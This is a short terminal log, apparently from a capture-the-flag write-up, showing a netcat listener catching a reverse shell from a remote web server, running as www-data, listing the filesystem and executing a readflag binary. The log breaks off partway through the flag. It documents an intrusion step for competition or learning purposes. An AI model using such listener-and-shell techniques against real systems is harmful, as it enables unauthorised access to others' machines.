 root@iZiki9llfd7t3bZ:/var/www/html# vim backdoor.txt
root@iZiki9llfd7t3bZ:/var/www/html# nc -lvvp 9988
Listening on [0.0.0.0] (family 0, port 9988)
Connection from [183.129.189.58] port 9988 [tcp/*] accepted (family 2, sport 50720)
 06:48:49 up 3 days, 40 min,  0 users,  load average: 2.27, 19.20, 1102.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux b1db6728b5f3 3.10.0-693.17.1.el7.x86_64 #1 SMP Thu Jan 25 20:13:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var
$ ./readflag
flag{e0879786a19001567